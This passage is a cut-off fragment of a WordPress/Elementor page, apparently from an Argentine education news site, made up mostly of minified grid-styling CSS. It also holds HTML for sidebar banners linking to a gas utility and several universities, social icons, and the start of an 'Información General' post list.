2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1f186c6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-073cb64{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-073cb64:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-073cb64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-0fecd22 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-2e8b722{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a, .elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}@media(max-width:1366px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:1024px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(min-width:768px){.elementor-352 .elementor-element.elementor-element-25d1ad8{--content-width:500px;}}</style>		<div data-elementor-type="section" data-elementor-id="352" class="elementor elementor-352" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-25d1ad8 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="25d1ad8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ade0e7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4ade0e7" data-element_type="container">
		<div class="elementor-element elementor-element-e489773 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e489773" data-element_type="container">
		<div class="elementor-element elementor-element-2a64143 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2a64143" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4380f67 elementor-widget elementor-widget-image" data-id="4380f67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metrogas.com.ar/informacion-util/el-monoxido-de-carbono/">
							<img width="320" height="250" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg" class="attachment-large size-large wp-image-57940" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg 320w, https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas-300x234.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e340b2f elementor-widget elementor-widget-image" data-id="e340b2f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://barcelo.edu.ar/solicita-informacion?tfa_255=ahoraeducacion&#038;tfa_256=inscripcionpregradogradoenerofebrero2024ba&#038;tfa_260=pautaba">
							<img width="280" height="120" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/barcelo.gif" class="attachment-full size-full wp-image-57939" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f54f96b elementor-widget elementor-widget-image" data-id="f54f96b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://unlp.edu.ar/">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg" class="attachment-large size-large wp-image-57941" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6c4c4b3 elementor-widget elementor-widget-image" data-id="6c4c4b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.unq.edu.ar//">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg" class="attachment-large size-large wp-image-57942" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9150d55 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9150d55" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d81e300" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c78f05f" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-fde2a5c" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-92e4246 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="92e4246" data-element_type="container">
		<div class="elementor-element elementor-element-6c9b659 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="6c9b659" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-322a69b elementor-widget elementor-widget-heading" data-id="322a69b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Información General</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bf038e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf038e4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d4de81 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="8d4de81" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" 